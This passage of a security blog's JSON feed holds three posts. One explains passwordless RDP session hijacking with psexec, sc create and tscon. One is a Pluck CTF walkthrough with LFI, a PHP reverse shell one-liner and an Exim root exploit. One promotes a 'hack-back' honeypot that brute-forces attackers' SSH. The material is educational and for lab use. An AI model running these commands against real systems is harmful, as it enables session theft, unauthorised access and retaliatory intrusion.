on.\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Any other systems\/applications in which hijacked user previously logged in (May include another Remote Desktop sessions, Network Share mappings, applications which require another credentials, E-mail etc.)\u003Cbr \/\u003E\nfeature\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nExample scenario:\u0026nbsp;\u003C\/h2\u003E\nSome bank employee have access to billing system, and it's credentials to login.\u003Cbr \/\u003E\nOne day, he come to work, logging in to the billing system and start to work. At lunch time he \u003Cb\u003Ewill lock his workstation\u003C\/b\u003E, and out to lunch.\u003Cbr \/\u003E\nThen, system administrator gets to employee's workstation, and logs in with his administrator's account.\u003Cbr \/\u003E\nAccording to the bank's policy, administrator's account should not have access to the billing system, but with couple of \u003Cb\u003Ebuilt-in commands\u003C\/b\u003E in windows, this system administrator will hijack employee's desktop which he leaved locked. From now, sysadmin can perform malicious actions in billing system as billing employee account.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are huge amount of scenarios like this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFurthermore, an attacker doesn't need to use tools like metasploit, incognito, mimikatz etc, which is commonly used for user's token manipulation and impersonating logged in users. \u003Cb\u003EEverything is done with built-in commands. \u003C\/b\u003EEvery admin \u003Cb\u003Ecan \u003C\/b\u003Eimpersonate any logged in user either locally with physical access or remotely via Remote Desktops (see PoC).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\nTested on:\u003C\/h3\u003E\nWindows 2016 (Confirmed by Kevin Beaumont @GossiTheDog\u003Cspan style=\"color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 12.8px; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003Cbr \/\u003E\nWindows 2012 R2\u003Cbr \/\u003E\nWindows 2008\u003Cbr \/\u003E\nWindows 10\u003Cbr \/\u003E\nWindows 7\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nWe can talk about endless amount of examples.\u003C\/h2\u003E\nIt can be done remotely, as shown in Proof of Concepts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAn attacker can hijack active or disconnected session remotely via remote desktops.\u003Cbr \/\u003E\n\u003Cb\u003EI use this technique about three weeks\u003C\/b\u003E in my on-going penetration tests on daily basis. It in very simple way helps me to get access to sensitive information like emails, opened documents, clear-text passwords that administrators write down in notepad (not intended for saving, but for temporally writing it somewhere), \u003Cb\u003Eopened RDP sessions to another external domains\u003C\/b\u003E (think cloud), or another applications that make use of different login credentials.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSomeone can say, if you admin, you can dump server's memory and parse it. That's correct, but you don't need it any more. Just two simple commands and you are in. The most incredible thing, is that I don't need to know the credentials of hijacked user, it is pure passwordless hijacking.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA successful \u003Cb\u003Eattack heavily related on time\u003C\/b\u003E and gathered information. If you need to dump a memory, to get your sensitive info, you're in problem. That means that you've tried all quick-wins that you know.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn example of hijacking user (active or disconnected) while he is working now remotely on some sensitive server that i have no access to, and haven't even knew about it, this technique allows me to compromise that server in \u003Cb\u003Eless than a minute\u003C\/b\u003E. Everything is real and from my own experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFurthermore, as I understand it is very hard to catch if this attack happen. Kevin Beaumont @GossiTheDog make an alert on tscon.exe usage, with Microsoft OMS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had a conversation about this finding with Benjamin Delpy @gentilkiwi author of mimikatz:\u003Cbr \/\u003E\n\u003Ci\u003E\"That is normal Windows API, that's the design flow, they use it. As mentioned earlier, if you admin, you can do everything. But here is the point. Why and HOW you become admin? If some unprivileged user becomes admin using some kind of local privilege escalation - that's the problem and not the design flow we are talking about. You can do everything, even patch terminal services the way that it will accept your token and allow shadowing mode, without user's knowledge.\"\u003C\/i\u003E, he said.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nProof of Concept:\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMicrosoft documentation helps us to do that from command line:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/technet.microsoft.com\/en-us\/library\/cc771505(v=ws.11).aspx\"\u003Ehttps:\/\/technet.microsoft.com\/en-us\/library\/cc771505(v=ws.11).aspx\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAll we need is NT AUTHORITY\/SYSTEM command line.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nEasiest method with psexec, but requires psexec.exe to be there:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cpre class=\"black\"\u003Epsexec -s \\\\localhost cmd\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAnother method is to create a service that will connect selected session to ours.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Get all sessions information:\u003C\/div\u003E\n\u003Cpre class=\"black\"\u003EC:\\Windows\\system32\u0026gt;query user\n USERNAME              SESSIONNAME        ID  STATE   IDLE TIME  LOGON TIME\n \u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eadministrator\u003C\/span\u003E                             \u003Cspan style=\"color: #cc0000;\"\u003E1\u003C\/span\u003E\u003C\/b\u003E  Disc            1  3\/12\/2017 3:07 PM\n\u0026gt;localadmin            \u003Cspan style=\"color: #6aa84f;\"\u003Erdp-tcp#55\u003C\/span\u003E          2  Active          .  3\/12\/2017 3:10 PM\n\nC:\\Windows\\system32\u0026gt;\n\u003C\/pre\u003E\n2. Create service which will hijack user's session:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003EC:\\Windows\\system32\u0026gt;sc create sesshijack binpath= \"cmd.exe \/k tscon \u003Cspan style=\"color: #cc0000;\"\u003E1\u003C\/span\u003E \/dest:\u003Cspan style=\"color: #6aa84f;\"\u003Erdp-tcp#55\u003C\/span\u003E\"\n[SC] CreateService SUCCESS\n\u003C\/pre\u003E\n\u003Cdiv\u003E\n3. Start service:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cpre class=\"black\"\u003Enet setart sesshijack\u003C\/pre\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRight after that your session will be replaced with target session.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch2\u003E\nProof of Concept video:\u003C\/h2\u003E\n\u003Ch3\u003E\nWindows Server 2016 Demo (\u003Cspan style=\"color: #274e13;\"\u003Enew\u003C\/span\u003E):\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/youtu.be\/bbTfN5geSKw\"\u003Ehttps:\/\/youtu.be\/bbTfN5geSKw\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nWindows 7 via Task Manager:\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/youtu.be\/oPk5off3yUg\"\u003Ehttps:\/\/youtu.be\/oPk5off3yUg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\nWindows 7 via command line:\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/youtu.be\/VytjV2kPwSg\"\u003Ehttps:\/\/youtu.be\/VytjV2kPwSg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\nWindows 2012 R2 via service creation:\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/youtu.be\/OgsoIoWmhWw\"\u003Ehttps:\/\/youtu.be\/OgsoIoWmhWw\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUpdate:\u0026nbsp;\u003Ca class=\"twitter-atreply pretty-link js-nav\" data-mentioned-user-id=\"310944393\" dir=\"ltr\" href=\"https:\/\/twitter.com\/gentilkiwi\" style=\"background: rgb(255, 255, 255); color: #0084b4; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; text-decoration: none; white-space: pre-wrap;\"\u003E@gentilkiwi\u003C\/a\u003E\u0026nbsp;has found that before in 2011, so that is a feature and not zero-day: \u003Ca href=\"http:\/\/blog.gentilkiwi.com\/securite\/vol-de-session-rdp\"\u003Ehttp:\/\/blog.gentilkiwi.com\/securite\/vol-de-session-rdp\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpdate: If you still think that this don't have high attack value, read a great writeup by Kevin Beaumont about this feature:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@networksecurity\/rdp-hijacking-how-to-hijack-rds-and-remoteapp-sessions-transparently-to-move-through-an-da2a1e73a5f6\"\u003Ehttps:\/\/medium.com\/@networksecurity\/rdp-hijacking-how-to-hijack-rds-and-remoteapp-sessions-transparently-to-move-through-an-da2a1e73a5f6\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpdate: RedSnarf has now support in RDP Hijacking\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=VrF8uXK_ePY\"\u003Ehttps:\/\/www.youtube.com\/watch?v=VrF8uXK_ePY\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" class=\"twitter-follow-button twitter-follow-button-rendered\" data-screen-name=\"nopernik\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/widgets\/follow_button.b41e99df00581dc95d7fdd63f3283511.en.html#dnt=false\u0026amp;id=twitter-widget-0\u0026amp;lang=en\u0026amp;screen_name=nopernik\u0026amp;show_count=false\u0026amp;show_screen_name=true\u0026amp;size=m\u0026amp;time=1468752459053\" style=\"height: 20px; position: static; visibility: visible; width: 121px;\" title=\"Twitter Follow Button\"\u003E\u003C\/iframe\u003E\n\u003Cscript id=\"twitter-wjs\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height: 20px; width: 20px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/9155959149454002014\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/03\/0-day-or-feature-privilege-escalation.html#comment-form","title":"43 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/9155959149454002014"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/9155959149454002014"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/03\/0-day-or-feature-privilege-escalation.html","title":"Passwordless RDP Session Hijacking Feature All Windows versions "}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/OZqTK_yQbHk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"43"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-5363264537669694017"},"published":{"$t":"2017-03-15T02:16:00.000+02:00"},"updated":{"$t":"2017-03-15T02:16:28.365+02:00"},"title":{"type":"text","$t":"Pluck 1 CTF"},"content":{"type":"html","$t":"Love this challenge :)\u003Cbr \/\u003E\nThe main point I think, is to pay attention to details. It is most important.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOk let's start:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003ENmap scan report for 172.16.3.4\nHost is up (0.00099s latency).\nNot shown: 97 closed ports\nPORT \u0026nbsp; \u0026nbsp; STATE SERVICE\n22\/tcp \u0026nbsp; open \u0026nbsp;ssh\n80\/tcp \u0026nbsp; open \u0026nbsp;http\n3306\/tcp open \u0026nbsp;mysql\nMAC Address: 00:0C:29:01:7F:D6 (VMware)\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nIn web application we find straitforward LFI:\u003Cbr \/\u003E\nhttp:\/\/10.0.0.1\/index.php?page=\/etc\/passwd\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShows us two interesting rows:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Epaul:x:1002:1002:,,,:\/home\/paul:\u003Cb\u003E\/usr\/bin\/pdmenu\u0026nbsp;\u003C\/b\u003E(next challenge?)\nbackup-user:x:1003:1003:Just to make backups easier,,,:\/backups:\u003Cb\u003E\/usr\/local\/scripts\/backup.sh\u003C\/b\u003E\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nLet's see backup.sh script:\u003Cbr \/\u003E\nhttp:\/\/172.16.3.4\/index.php?page=\/usr\/local\/scripts\/backup.sh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E#Backup directories in \/backups so we can get it via tftp\n\necho \"Backing up data\"\ntar -cf \/backups\/backup.tar \/home \/var\/www\/html \u0026gt; \/dev\/null 2\u0026amp; \u0026gt; \/dev\/null\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nSeems that tftp server running.\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Etftp\u0026gt; get backup.tar\nReceived 1824718 bytes in 0.3 seconds\ntftp\u0026gt; exit\n\ntar xvf backup.tar\n\u003C\/pre\u003E\nDigging in backups...\u003Cbr \/\u003E\nadmin.php is sql injection trolling so there is no sql injection\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\/home\/paul\/keys\/ : a lot of private\/public keys pairs found\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nworking key:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Essh -i id_key4 paul@pluck\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nIn all options, arbitrary command can be executed via $(id).\u003Cbr \/\u003E\nUsing php reverse shell one liner:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E$(php -r '$sock=fsockopen(\"10.0.0.1\",80);exec(\"\/bin\/sh -i \u0026lt;\u0026amp;3 \u0026gt;\u0026amp;3 2\u0026gt;\u0026amp;3\");')\n\u003C\/pre\u003E\nand listener:\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Enc -lvp 80\nListening on [0.0.0.0] (family 0, port 80)\nConnection from [10.0.0.1] port 80 [tcp\/http] accepted (family 2, sport 53278)\n$ id\nuid=1002(paul) gid=1002(paul) groups=1002(paul)\n\u003C\/pre\u003E\nFinding for SUID files:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Efind \/ -perm -4000 -ls 2\u0026gt;\/dev\/null\u003C\/pre\u003E\n\u003Cbr \/\u003E\nReveal us a vulnerable Exim application:\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E\u0026nbsp; \u0026nbsp;153966 \u0026nbsp; 1024 -rwsr-xr-x \u0026nbsp; 1 root \u0026nbsp; \u0026nbsp; root \u0026nbsp; \u0026nbsp; \u0026nbsp;1046368 Jan 18 08:54 \/usr\/exim\/bin\/exim-4.84-7\u003C\/pre\u003E\n\u003Cbr \/\u003E\nExploit is very simple and trivial to use, also you may find a hint in .viminfo file\u003Cbr \/\u003E\nSeems to be Exim local privilege escalation testing and the author forgot to clean it properly :)\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E-' \u0026nbsp;1 \u0026nbsp;0 \u0026nbsp;\/tmp\/asdf.pm\n-' \u0026nbsp;4 \u0026nbsp;0 \u0026nbsp;\/tmp\/test.pm\n\u003C\/pre\u003E\nLet's try:\u003Cbr \/\u003E\nexploit-database: 39535\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E...snip\n$ PERL5LIB=\/tmp PERL5OPT=-Mroot \/usr\/exim\/bin\/exim -ps\nid\nuid=0(root) gid=1002(paul) groups=1002(paul)\n$ cd \/root\n$ ls\nflag.txt\n$ cat flag.txt\n\nCongratulations you found the flag\n\n---------------------------------------\n\n######   ((((((((((((((((((((((((((((((\n#########   (((((((((((((((((((((((((((\n,,##########   ((((((((((((((((((((((((\n@@,,,##########   (((((((((((((((((((((\n@@@@@,,,##########                     \n@@@@@@@@,,,############################\n@@@@@@@@@@@,,,#########################\n@@@@@@@@@,,,###########################\n@@@@@@,,,##########                    \n@@@,,,##########   \u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\n,,,##########   \u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\n##########   \u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\n#######   \u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\u0026amp;\n\u003C\/pre\u003E\nCool :)\u003Cbr \/\u003E\nUptime: 45 min\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/5363264537669694017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/03\/pluck-1-ctf.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5363264537669694017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5363264537669694017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/03\/pluck-1-ctf.html","title":"Pluck 1 CTF"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-1043964465287248191"},"published":{"$t":"2017-03-01T03:05:00.001+02:00"},"updated":{"$t":"2017-03-01T03:05:38.047+02:00"},"title":{"type":"text","$t":"sudo.co.il - Nopernik's Attacking Honeypot. (\"NAH\") или нах!"},"content":{"type":"html","$t":"NAH is distributed system, which is located in most parts of the world.\u003Cbr \/\u003E\nOn each system you can find this Terms of Use.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nTerms of use.\u003C\/h3\u003E\nBy using any of provided services, you completely agree with next statements:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. Once you send me SYN packet to commonly used ports that involved in botnet bruteforce attacks, which include but not limited to SSH and\/or RDP, you provide to \"NAH\" and the owner exclusive right to attack back in any way your public IP address, disclose\/share\/sell your IP and\/or data to the public, including wordlist that have been used in your attack.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. Once correct credentials recovered, you completely agree and provide to \"NAH\"\/owner\/third parties choosed by the owner exclusive right to perform any manipulation with your machine and\/or IP and\/or internet access, you agree to removal of all known\/unknown malicious software and\/or botnet agents.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. \u003Cb\u003EWith that said, you provide to \"NAH\" and the owner FULL and LEGAL access to your network-connected device.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cpre class=\"black\"\u003E# .\/attackback.py \nFound a new jerk! [censured].XXX.XXX:22\nBruteforcing SSH: [censured].XXX.XXX \n\n[22][ssh] host: [censured].XXX.XXX   login: \u003Cspan style=\"color: #6aa84f;\"\u003Eroot\u003C\/span\u003E   password: \u003Cspan style=\"color: #6aa84f;\"\u003EThisPassw0rdMightBeDefault!\n\u003C\/span\u003E1 of 1 target successfully completed, 1 valid password found\n\nCredentials found!\n\nGetting whois info...\nGathering system information...\nFinding malware\/botnet agents...\n\u003Cspan style=\"color: #6aa84f;\"\u003EFound! Removing...\u003C\/span\u003E\nSending email...\n\nWaiting for another one...\n\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nProof of Concept will be soon. Stay tuned.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" class=\"twitter-follow-button twitter-follow-button-rendered\" data-screen-name=\"nopernik\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/widgets\/follow_button.b41e99df00581dc95d7fdd63f3283511.en.html#dnt=false\u0026amp;id=twitter-widget-0\u0026amp;lang=en\u0026amp;screen_name=nopernik\u0026amp;show_count=false\u0026amp;show_screen_name=true\u0026amp;size=m\u0026amp;time=1468752459053\" style=\"height: 20px; position: static; visibility: visible; width: 121px;\" title=\"Twitter Follow Button\"\u003E\u003C\/iframe\u003E\n\u003Cscript id=\"twitter-wjs\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height: 20px; width: 20px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/1043964465287248191\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/03\/sudocoil-noperniks-attacking-honeypot.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/1043964465287248191"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/1043964465287248191"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/03\/sudocoil-noperniks-attacking-honeypot.html","title":"sudo.co.il - Nopernik's Attacking Honeypot. (\"NAH\") или 